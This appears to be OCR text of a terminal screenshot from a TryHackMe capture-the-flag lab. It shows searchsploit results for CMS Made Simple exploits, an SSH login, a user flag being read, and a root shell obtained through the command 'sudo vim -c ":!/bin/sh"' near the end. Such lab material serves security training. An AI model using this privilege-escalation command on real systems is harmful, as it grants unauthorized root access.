 [vulnscan2.txt] [portscan.txt] [gobuster.txt] kali ❐ 2 ● 1 ssh SimpleCTF - File... 11:28 AM
kali ❐ 2 ● 1 ssh
Terminal Emulator
Use the command line
Help
CMS Made Simple 2.2.5 - (Authenticated) Remote Code Execution | php/webapps/449
76.py
CMS Made Simple 2.2.7 - (Authenticated) Remote Code Execution | php/webapps/457
93.py
CMS Made Simple < 2.2.10 - SQL Injection | php/webapps/466
35.py
Shellcodes: No Results
~/TryHackMe/SimpleCTF
root@kali
nano exploit.py
~/TryHackMe/SimpleCTF 7m 44
s root@kali
ssh mitch@10.10.237.166 -p 2222
mitch@10.10.237.166's password:
Welcome to Ubuntu 16.04.6 LTS (GNU/Linux 4.15.0-58-generic i686)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
0 packages can be updated.
0 updates are security updates.
Last login: Wed Jun 24 17:42:46 2020 from 10.8.59.209
$ ls
user.txt
$ cat user.txt
G00d j0b, keep up!
$ cd ..
$ ls
mitch sunbath
$ whoami
mitch
$ pwd
/home
$ sudo -l
User mitch may run the following commands on Machine:
(root) NOPASSWD: /usr/bin/vim
$ sudo vim -c ":!/bin/sh"
# id
uid=0(root) gid=0(root) groups=0(root)
# whoami
root
#
2 ↑ 3h 14m 1 ssh : kali : 81.92.59.99 vpn 10.8.59.209 mitch 10.10.237.166